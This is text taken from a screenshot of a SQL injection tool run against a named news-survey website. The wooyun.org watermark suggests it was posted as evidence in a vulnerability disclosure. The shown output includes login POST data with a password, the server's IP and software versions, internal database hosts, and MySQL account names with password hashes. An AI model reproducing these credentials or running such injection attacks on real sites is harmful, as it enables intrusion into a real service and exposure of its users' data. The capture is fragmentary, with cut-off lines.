 Target: http://survey.inewsweek.cn/vote_result.php?vote_id=208
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: login_pwd=88952634&bmlb=zzzs&login_user=88952634
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://survey.inewsweek.cn/vote_result.php?vote_id=208
Host IP: 58.68.149.196
Web Server: Apache/2.2.10 (Linux/SUSE)
DB Server: MySQL >=5
Resp. Time(avg): 623 ms
Current User: dbwebuser@10.10.3.106
Sql Version: 5.0.95
Current DB: cnw_survey
System User: dbwebuser@10.10.3.106
Host Name: db1
Installation dir: /usr/
DB User & Pass: cnwdbadmin:*D521032927B22EA8F04E90509C90C900302D3B48:58.68.149
cnwdbadmin:*D521032927B22EA8F04E90509C90C900302D3B48:10.10.3.10
dbwebuser:*D521032927B22EA8F04E90509C90C900302D3B48:123.126.58.
maintain:*43C672F1EFAFA740DB665B563CE44186A9592D3C:%
dbwebuser:*D521032927B22EA8F04E90509C90C900302D3B48:123.126.58.
Status: I'm IDLE Clear Lo
Data Base Found: cnw_web
www.wooyun.org